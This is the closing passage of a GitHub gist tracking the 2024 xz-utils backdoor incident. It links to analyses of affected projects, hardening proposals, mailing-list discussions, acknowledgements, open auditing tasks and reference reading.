<li><a href="https://github.com/binarly-io/binary-risk-intelligence/tree/master/xz-backdoor">liblzma.so infection</a> by binarly.io</li>
<li><a href="https://github.com/felipec/xz-min">Minimal setup to trigger the xz backdoor</a> by @felipec</li>
</ul>
<div class="markdown-heading" dir="auto"><h2 class="heading-element" dir="auto">Other projects</h2><a id="user-content-other-projects" class="anchor" aria-label="Permalink: Other projects" href="#other-projects"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto">There are concerns some other projects are affected (either by themselves or changes to other projects were made to facilitate the xz backdoor). I want to avoid a witch-hunt but listing some examples here which are already been linked widely to give some commentary.</p>
<ul dir="auto">
<li>
<p dir="auto">libarchive is being checked out:</p>
<ul dir="auto">
<li><a class="issue-link js-issue-link" data-error-text="Failed to load title" data-id="2216599374" data-permission-text="Title is private" data-url="https://github.com/libarchive/libarchive/issues/2103" data-hovercard-type="issue" data-hovercard-url="/libarchive/libarchive/issues/2103/hovercard" href="https://github.com/libarchive/libarchive/issues/2103">libarchive/libarchive#2103</a> coordinates the review effort</li>
<li><a class="issue-link js-issue-link" data-error-text="Failed to load title" data-id="1042469982" data-permission-text="Title is private" data-url="https://github.com/libarchive/libarchive/issues/1609" data-hovercard-type="pull_request" data-hovercard-url="/libarchive/libarchive/pull/1609/hovercard" href="https://github.com/libarchive/libarchive/pull/1609">libarchive/libarchive#1609</a> was made by Jia Tan
<ul dir="auto">
<li><a href="https://openwall.com/lists/oss-security/2024/03/31/11" rel="nofollow">Solar Designer's take</a> - with an interesting discussion about how terminal applications should act here</li>
<li>The initial fix post-review for this was <a class="issue-link js-issue-link" data-error-text="Failed to load title" data-id="2215984583" data-permission-text="Title is private" data-url="https://github.com/libarchive/libarchive/issues/2101" data-hovercard-type="pull_request" data-hovercard-url="/libarchive/libarchive/pull/2101/hovercard" href="https://github.com/libarchive/libarchive/pull/2101">libarchive/libarchive#2101</a> (<a href="https://github.com/libarchive/libarchive/commit/6110e9c82d8ba830c3440f36b990483ceaaea52c">https://github.com/libarchive/libarchive/commit/6110e9c82d8ba830c3440f36b990483ceaaea52c</a>).</li>
<li>After review, <a class="issue-link js-issue-link" data-error-text="Failed to load title" data-id="2215984583" data-permission-text="Title is private" data-url="https://github.com/libarchive/libarchive/issues/2101" data-hovercard-type="pull_request" data-hovercard-url="/libarchive/libarchive/pull/2101/hovercard" href="https://github.com/libarchive/libarchive/pull/2101">libarchive/libarchive#2101</a> was made by libarchive maintainers.</li>
<li>It doesn't appear exploitable but the change in <a class="issue-link js-issue-link" data-error-text="Failed to load title" data-id="2215984583" data-permission-text="Title is private" data-url="https://github.com/libarchive/libarchive/issues/2101" data-hovercard-type="pull_request" data-hovercard-url="/libarchive/libarchive/pull/2101/hovercard" href="https://github.com/libarchive/libarchive/pull/2101">libarchive/libarchive#2101</a> was made out of caution.</li>
<li>One of the libarchive maintainers has filed <a class="issue-link js-issue-link" data-error-text="Failed to load title" data-id="2218617196" data-permission-text="Title is private" data-url="https://github.com/libarchive/libarchive/issues/2107" data-hovercard-type="issue" data-hovercard-url="/libarchive/libarchive/issues/2107/hovercard" href="https://github.com/libarchive/libarchive/issues/2107">libarchive/libarchive#2107</a> to discuss a better fix as well.</li>
</ul>
</li>
</ul>
</li>
<li>
<p dir="auto"><a class="issue-link js-issue-link" data-error-text="Failed to load title" data-id="1793585804" data-permission-text="Title is private" data-url="https://github.com/google/oss-fuzz/issues/10667" data-hovercard-type="pull_request" data-hovercard-url="/google/oss-fuzz/pull/10667/hovercard" href="https://github.com/google/oss-fuzz/pull/10667">google/oss-fuzz#10667</a> was made by Jia Tan to disable IFUNC in oss-fuzz when testing xz-utils</p>
<ul dir="auto">
<li>It is unclear if this was safe or not. Obviously, it doesn't look great, but see below.</li>
<li>Note that IFUNC <em>is</em> a brittle mechanism and it is known to be sensitive to e.g. ASAN, which is why the change didn't raise alarm bells. i.e. It is possible that such a change was genuinely made in good faith, although it's of course suspicious in hindsight. But I wouldn't say the oss-fuzz maintainers should have rejected it, either.
<ul dir="auto">
<li>gcc <a href="https://gcc.gnu.org/PR70082" rel="nofollow">PR70082</a></li>
<li>gcc <a href="https://gcc.gnu.org/PR87482" rel="nofollow">PR87482</a></li>
<li>gcc <a href="https://gcc.gnu.org/PR110442" rel="nofollow">PR110442</a></li>
<li>gcc <a href="https://gcc.gnu.org/PR114115" rel="nofollow">PR114115</a> - a real bug which xz found(!)</li>
</ul>
</li>
</ul>
</li>
</ul>
<div class="markdown-heading" dir="auto"><h2 class="heading-element" dir="auto">Tangential efforts as a result of this incident</h2><a id="user-content-tangential-efforts-as-a-result-of-this-incident" class="anchor" aria-label="Permalink: Tangential efforts as a result of this incident" href="#tangential-efforts-as-a-result-of-this-incident"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto">This is for suggesting specific changes which are being considered as a result of this.</p>
<ul dir="auto">
<li>CMake: <a href="https://gitlab.kitware.com/cmake/cmake/-/issues/25846" rel="nofollow">Consider hardening check_c_source_compiles</a> - <a href="https://gitlab.kitware.com/cmake/cmake/-/merge_requests/9391" rel="nofollow">MR</a></li>
<li>bug-autoconf: <a href="https://savannah.gnu.org/support/?111048" rel="nofollow">Add a syntax check to code snippets</a></li>
<li>bug-autoconf: <a href="https://lists.gnu.org/archive/html/bug-autoconf/2024-03/msg00000.html" rel="nofollow">autoreconf --force seemingly does not forcibly update everything</a></li>
<li>systemd: <a href="https://github.com/systemd/systemd/issues/32028" data-hovercard-type="issue" data-hovercard-url="/systemd/systemd/issues/32028/hovercard">Reduce dependencies of libsystemd</a>
<ul dir="auto">
<li><em>Note</em>: There was prior work already on this in e.g. <a class="issue-link js-issue-link" data-error-text="Failed to load title" data-id="2161889299" data-permission-text="Title is private" data-url="https://github.com/systemd/systemd/issues/31550" data-hovercard-type="pull_request" data-hovercard-url="/systemd/systemd/pull/31550/hovercard" href="https://github.com/systemd/systemd/pull/31550">systemd/systemd#31550</a>. While it was initially thought that this <a href="https://openwall.com/lists/oss-security/2024/03/31/9" rel="nofollow">may have</a> have caused acceleration of plans to backdoor xz, as the systemd changes had not yet landed in a release, the timing doesn't seem to work out..
<ul dir="auto">
<li><em>xz-5.6.0</em>, the first known-backdoored version, was released on 2024-02-26.</li>
<li>Per Debian's <a href="https://tracker.debian.org/pkg/xz-utils" rel="nofollow">package tracker</a>, <em>xz-5.6.0</em> was first added on that same day. This predates the systemd PR which was opened on 2024-02-29.</li>
<li>That said, the <a href="https://github.com/systemd/systemd/pull/31131" data-hovercard-type="pull_request" data-hovercard-url="/systemd/systemd/pull/31131/hovercard">original PR</a> to move systemd towards more <code>dlopen()</code> for e.g. <code>kmod</code> was opened on 2024-01-30.</li>
<li>On the same day, a systemd developer <a href="https://github.com/systemd/systemd/pull/31131#issuecomment-1917954597" data-hovercard-type="pull_request" data-hovercard-url="/systemd/systemd/pull/31131/hovercard">suggested</a> extending the approach to compression libraries.</li>
</ul>
</li>
</ul>
</li>
<li>systemd: <a href="https://github.com/systemd/systemd/pull/32234" data-hovercard-type="pull_request" data-hovercard-url="/systemd/systemd/pull/32234/hovercard">RFC: expose dlopen() dependencies in an ELF section</a>
<ul dir="auto">
<li><a href="https://lwn.net/Articles/969908/" rel="nofollow">LWN</a></li>
</ul>
</li>
<li>groff: <a href="https://lists.gnu.org/archive/html/groff/2024-03/msg00211.html" rel="nofollow">[PATCH] Distribute bootstrap and bootstrap.conf</a></li>
<li>GNU binutils: <a href="https://inbox.sourceware.org/binutils/CACKH++ZCwhA9n9GfsWPmBQgsSrvfeOpLha0=UCpHzPDD8vQpNQ@mail.gmail.com/T/#u" rel="nofollow">Remove dependency on libjansson</a>
<ul dir="auto">
<li>This is being proposed by @rui314, the maintainer of mold. Rui also wrote about the risks to linkers in <a href="https://x.com/rui314/status/1774286434335338965" rel="nofollow">https://x.com/rui314/status/1774286434335338965</a>.</li>
</ul>
</li>
<li>openssh
<ul dir="auto">
<li>Note that as covered above, OpenSSH are looking at removing the need for downstreams to patch in libsystemd by implementing a library-less version of the same functionality.</li>
<li>Andres Freund noticed an interesting <a href="https://bugzilla.mindrot.org/show_bug.cgi?id=3675" rel="nofollow">tangential bug/area for improvement</a> when analysing the exploit, which would avoid checking against algorithms disabled by configuration. (This is not a vulnerability in OpenSSH and it wouldn't have prevented any of this, but it's come out of this whole thing nonetheless).</li>
</ul>
</li>
<li>Auditing Linux distribution packages with <a href="https://github.com/hlein/distro-backdoor-scanner">distro-backdoor-scanner</a></li>
<li>esr's <a href="https://gitlab.com/esr/autodafe/" rel="nofollow">autodafe</a> to aid conversion from autotools -&gt; Makefiles</li>
<li>backseat-signed: <a href="https://lists.debian.org/debian-devel/2024/04/msg00088.html" rel="nofollow">New supply-chain security tool: backseat-signed</a>
<ul dir="auto">
<li>github: <a href="https://github.com/kpcyrd/backseat-signed">https://github.com/kpcyrd/backseat-signed</a></li>
</ul>
</li>
</ul>
<div class="markdown-heading" dir="auto"><h2 class="heading-element" dir="auto">Discussions in the wake of this</h2><a id="user-content-discussions-in-the-wake-of-this" class="anchor" aria-label="Permalink: Discussions in the wake of this" href="#discussions-in-the-wake-of-this"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto">This is for linking to interesting general discussions, rather than specific changes being suggested (see above).</p>
<ul dir="auto">
<li>automake: <a href="https://lists.gnu.org/archive/html/automake/2024-03/msg00007.html" rel="nofollow">GNU Coding Standards, automake, and the recent xz-utils backdoor</a></li>
<li>bug-gnulib: <a href="https://lists.gnu.org/archive/html/bug-gnulib/2024-04/msg00239.html" rel="nofollow">git repositories vs. tarballs</a></li>
<li>fedora-devel: <a href="https://lists.fedoraproject.org/archives/list/devel@lists.fedoraproject.org/thread/YWMNOEJ34Q7QLBWQAB5TM6A2SVJFU4RV/" rel="nofollow">Three steps we could take to make supply chain attacks a bit harder</a></li>
<li>debian-devel: <a href="https://lists.debian.org/debian-devel/2024/04/msg00103.html" rel="nofollow">Upstream dist tarball transparency (was Re: Validating tarballs against git repositories)</a></li>
<li>oss-security: <a href="https://www.openwall.com/lists/oss-security/2024/04/17/3" rel="nofollow">Make your own backdoor: CFLAGS code injection, Makefile injection, pkg-config</a></li>
</ul>
<p dir="auto">Non-mailing list proposals:</p>
<ul dir="auto">
<li>Simon Josefsson's blog: <a href="https://blog.josefsson.org/2024/04/01/towards-reproducible-minimal-source-code-tarballs-please-welcome-src-tar-gz/" rel="nofollow">Towards reproducible minimal source code tarballs? On *-src.tar.gz</a></li>
<li>Simon Josefsson's blog: <a href="https://blog.josefsson.org/2024/04/13/reproducible-and-minimal-source-only-tarballs/" rel="nofollow">Reproducible and minimal source-only tarballs</a></li>
</ul>
<div class="markdown-heading" dir="auto"><h2 class="heading-element" dir="auto">Acknowledgements</h2><a id="user-content-acknowledgements" class="anchor" aria-label="Permalink: Acknowledgements" href="#acknowledgements"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<ul dir="auto">
<li>Andres Freund who discovered the issue and reported it to <em>linux-distros</em> and then <em>oss-security</em>.</li>
<li>All the hard-working security teams helping to coordinate a response and push out fixes.</li>
<li>Xe Iaso who resummarized this page for readability.</li>
<li>Everybody who has provided me tips privately, in #tukaani, or in comments on this gist.</li>
</ul>
<div class="markdown-heading" dir="auto"><h2 class="heading-element" dir="auto">Meta</h2><a id="user-content-meta" class="anchor" aria-label="Permalink: Meta" href="#meta"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto"><strong>Please try to keep comments on the gist constrained to editorial changes I need to make, new sources, etc.</strong></p>
<p dir="auto">There are various places to theorise &amp; such, please see e.g. <a href="https://discord.gg/TPz7gBEE" rel="nofollow">https://discord.gg/TPz7gBEE</a> (for both, reverse engineering and OSint). (I'm not associated with that Discord but the link is going around, so...)</p>
<div class="markdown-heading" dir="auto"><h3 class="heading-element" dir="auto">Response to questions</h3><a id="user-content-response-to-questions" class="anchor" aria-label="Permalink: Response to questions" href="#response-to-questions"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<ul dir="auto">
<li>
<p dir="auto">A few people have asked why Jia Tan followed me (@thesamesam) on GitHub. #tukaani was a small community on IRC before this kicked off (~10 people, currently has ~350). I've been in #tukaani for a few years now. When the move from self-hosted infra to github was being planned and implemented, I was around and starred &amp; followed the new Tukaani org pretty quickly.</p>
</li>
<li>
<p dir="auto">I'm referenced in one of the <a href="https://git.tukaani.org/?p=xz.git;a=commit;h=72d2933bfae514e0dbb123488e9f1eb7cf64175f" rel="nofollow">commits</a> in the original oss-security post that works around noise from the IFUNC resolver. This was a legitimate issue which applies to IFUNC resolvers in general. The GCC bug it led to (<a href="https://gcc.gnu.org/PR114115" rel="nofollow">PR114115</a>) has been fixed.</p>
<ul dir="auto">
<li>On reflection, there may have been a missed opportunity as maybe I should have looked into why I couldn't hit the reported Valgrind problems from Fedora on Gentoo, but this isn't the place for my own reflections nor is it IMO the time yet.</li>
</ul>
</li>
</ul>
<div class="markdown-heading" dir="auto"><h3 class="heading-element" dir="auto">TODO for this doc</h3><a id="user-content-todo-for-this-doc" class="anchor" aria-label="Permalink: TODO for this doc" href="#todo-for-this-doc"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<ul dir="auto">
<li>Add a table of releases + signer?</li>
<li>Include the injection script after the macro</li>
<li>Mention detection?</li>
<li>Explain the bug-autoconf thing maybe wrt serial</li>
<li>Explain dist tarballs, why we use them, what they do, link to autotools docs, etc
<ul dir="auto">
<li>"Explaining the history of it would be very helpful I think.  It also explains how a single person was able to insert code in an open source project that no one was able to peer review.  It is pragmatically impossible, even if technically possible once you know the problem is there, to peer review a tarball prepared in this manner."</li>
</ul>
</li>
</ul>
<div class="markdown-heading" dir="auto"><h3 class="heading-element" dir="auto">TODO overall</h3><a id="user-content-todo-overall" class="anchor" aria-label="Permalink: TODO overall" href="#todo-overall"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto">Anyone can and should work on these. I'm just listing them so people have a rough idea of what's left.</p>
<ul dir="auto">
<li><strong>Ensuring Lasse Collin and xz-utils is supported</strong>, even long after the fervour is over</li>
<li>Reverse engineering the payload (it's still fairly early days here on this)
<ul dir="auto">
<li>Once finished, tell people whether:
<ul dir="auto">
<li>the backdoor did anything else than waiting for connections for RCE, like:
<ul dir="auto">
<li>call home (send found private keys, etc)</li>
<li>load/execute additional rogue code</li>
<li>did some other steps to infest the system (like adding users, authorized_keys, etc.) or whether it can be certainly said, that it didn't do so</li>
</ul>
</li>
<li>other attack vectors than via sshd were possible</li>
<li>whether people (who had the compromised versions) can feel fully safe
<em>if</em> they either had sshd not running OR at least not publicly
accessible (e.g. because it was behind a firewall, nat, iptables,
etc.)</li>
</ul>
</li>
</ul>
</li>
<li>Auditing all possibly-tainted xz-utils commits</li>
<li>Investigate other paths for <code>sshd</code> to get <code>liblzma</code> in its process (not just via <code>libsystemd</code>, or at least not directly)
<ul dir="auto">
<li>This is already partly done and it looks like none exist, but it would be nice to be sure.</li>
</ul>
</li>
<li>Checking other projects for similar injection mechanisms (e.g. similar build system lines)
<ul dir="auto">
<li>See <a href="https://github.com/hlein/distro-backdoor-scanner">distro-backdoor-scanner</a></li>
<li><a href="https://codesearch.debian.net/" rel="nofollow">https://codesearch.debian.net/</a> may be helpful</li>
</ul>
</li>
<li>Diff and review all "golden" upstream tarballs used by distros against the output of creating a tarball from the git tag for all packages.</li>
<li>Check other projecs which (recently) introduced IFUNC, as suggested by <em>thegrugq</em>.
<ul dir="auto">
<li>This isn't a bad idea even outside of potential backdoors, given how brittle IFUNC is.</li>
</ul>
</li>
<li>???</li>
</ul>
<div class="markdown-heading" dir="auto"><h2 class="heading-element" dir="auto">References and other reading material</h2><a id="user-content-references-and-other-reading-material" class="anchor" aria-label="Permalink: References and other reading material" href="#references-and-other-reading-material"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<ul dir="auto">
<li><a href="https://lwn.net/Articles/967180/" rel="nofollow">LWN - A backdoor in xz</a></li>
<li><a href="https://www.openwall.com/lists/oss-security/2024/03/29/4" rel="nofollow">oss-security - backdoor in upstream xz/liblzma leading to ssh server compromise</a></li>
<li><a href="https://boehs.org/node/everything-i-know-about-the-xz-backdoor" rel="nofollow">Evan Boehs - Everything I know about the XZ backdoor</a></li>
<li><a href="https://tukaani.org/xz-backdoor/" rel="nofollow">Tukaani - XZ Utils backdoor</a></li>
<li><a href="https://robmensching.com/blog/posts/2024/03/30/a-microcosm-of-the-interactions-in-open-source-projects/" rel="nofollow">Rob Mensching - A Microcosm of the interactions in Open Source projects</a></li>
<li><a href="https://research.swtch.com/xz-timeline" rel="nofollow">Russ Cox - Timeline of the xz open source attack</a></li>
<li><a href="https://rheaeve.substack.com/p/xz-backdoor-times-damned-times-and" rel="nofollow">Rhea's Substack - XZ Backdoor: Times, damned times, and scams</a></li>
<li><a href="https://lwn.net/Articles/967866/" rel="nofollow">LWN - Free software's not-so-eXZellent adventure</a></li>
<li><a href="https://lwn.net/Articles/967192/" rel="nofollow">LWN - How the XZ backdoor works</a></li>
<li><a href="https://lwn.net/Articles/969908/" rel="nofollow">LWN - Identifying dependencies used via dlopen()</a></li>
<li><a href="https://news.opensuse.org/2024/04/12/learn-from-the-xz-backdoor/" rel="nofollow">openSUSE - What we need to take away from the XZ Backdoor</a></li>
<li><a href="https://www.cisa.gov/news-events/news/lessons-xz-utils-achieving-more-sustainable-open-source-ecosystem" rel="nofollow">CISA - Lessons from XZ Utils: Achieving a More Sustainable Open Source Ecosystem</a></li>
<li><a href="https://openssf.org/blog/2024/04/15/open-source-security-openssf-and-openjs-foundations-issue-alert-for-social-engineering-takeovers-of-open-source-projects/" rel="nofollow">OpenSSF - Open Source Security (OpenSSF) and OpenJS Foundations Issue Alert for Social Engineering Takeovers of Open Source Projects</a></li>
<li><a href="https://github.com/przemoc/xz-backdoor-links">https://github.com/przemoc/xz-backdoor-links</a></li>
</ul>
</article>
  </div>

  </div>
</div>


        <div class="mt-3 d-flex flex-justify-center">
          <p>Comments are disabled for this gist.</p>
        </div>
</div>
  </div>
</div><!-- /.container -->

    </main>
  </div>

  </div>

          <footer class="footer pt-7 pb-6 f6 color-fg-muted color-border-subtle p-responsive" role="contentinfo" >
  <h2 class='sr-only'>Footer</h2>

  


  <div class="d-flex flex-justify-center flex-items-center flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap">
    <div class="d-flex flex-items-center flex-shrink-0 mx-2">
      <a aria-label="GitHub Homepage" class="footer-octicon mr-2" href="https://github.com">
        <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github">
    <path d="M12 1C5.923 1 1 5.923 1 12c0 4.867 3.149 8.979 7.521 10.436.55.096.756-.233.756-.522 0-.262-.013-1.128-.013-2.049-2.764.509-3.479-.674-3.699-1.292-.124-.317-.66-1.293-1.127-1.554-.385-.207-.936-.715-.014-.729.866-.014 1.485.797 1.691 1.128.99 1.663 2.571 1.196 3.204.907.096-.715.385-1.196.701-1.471-2.448-.275-5.005-1.224-5.005-5.432 0-1.196.426-2.186 1.128-2.956-.111-.275-.496-1.402.11-2.915 0 0 .921-.288 3.024 1.128a10.193 10.193 0 0 1 2.75-.371c.936 0 1.871.123 2.75.371 2.104-1.43 3.025-1.128 3.025-1.128.605 1.513.221 2.64.111 2.915.701.77 1.127 1.747 1.127 2.956 0 4.222-2.571 5.157-5.019 5.432.399.344.743 1.004.743 2.035 0 1.471-.014 2.654-.014 3.025 0 .289.206.632.756.522C19.851 20.979 23 16.854 23 12c0-6.077-4.922-11-11-11Z"></path>
</svg>
</a>
      <span>
        &copy; 2026 GitHub,&nbsp;Inc.
      </span>
    </div>

    <nav aria-label="Footer">
      <h3 class="sr-only" id="sr-footer-heading">Footer navigation</h3>

      <ul class="list-style-none d-flex flex-justify-center flex-wrap mb-2 mb-lg-0" aria-labelledby="sr-footer-heading">

          <li class="mx-2">
            <a data-analytics-event="{&quot;category&quot;:&quot;Footer&quot;,&quot;action&quot;:&quot;go to Terms&quot;,&quot;label&quot;:&quot;text:terms&quot;}" href="https://docs.github.com/site-policy/github-terms/github-terms-of-service" data-view-component="true" class="Link--secondary Link">Terms</a>
          </li>

          <li class="mx-2">
            <a data-analytics-event="{&quot;category&quot;:&quot;Footer&quot;,&quot;action&quot;:&quot;go to privacy&quot;,&quot;label&quot;:&quot;text:privacy&quot;}" href="https://docs.github.com/site-policy/privacy-policies/github-privacy-statement" data-view-component="true" class="Link--secondary Link">Privacy</a>
          </li>

          <li class="mx-2">
            <a data-analytics-event="{&quot;category&quot;:&quot;Footer&quot;,&quot;action&quot;:&quot;go to security&quot;,&quot;label&quot;:&quot;text:security&quot;}" href="https://github.com/security" data-view-component="true" class="Link--secondary Link">Security</a>
          </li>

          <li class="mx-2">
            <a data-analytics-event="{&quot;category&quot;:&quot;Footer&quot;,&quot;action&quot;:&quot;go to status&quot;,&quot;label&quot;:&quot;text:status&quot;}" href="https://www.githubstatus.com/" data-view-component="true" class="Link--secondary Link">Status</a>
          </li>

          <li class="mx-2">
            <a data-analytics-event="{&quot;category&quot;:&quot;Footer&quot;,&quot;action&quot;:&quot;go to community&quot;,&quot;label&quot;:&quot;text:community&quot;}" href="https://github.community/" data-view-component="true" class="Link--secondary Link">Community</a>
          </li>

          <li class="mx-2">
            <a data-analytics-event="{&quot;category&quot;:&quot;Footer&quot;,&quot;action&quot;:&quot;go to docs&quot;,&quot;label&quot;:&quot;text:docs&quot;}" href="https://docs.github.com/" data-view-component="true" class="Link--secondary Link">Docs</a>
          </li>

          <li class="mx-2">
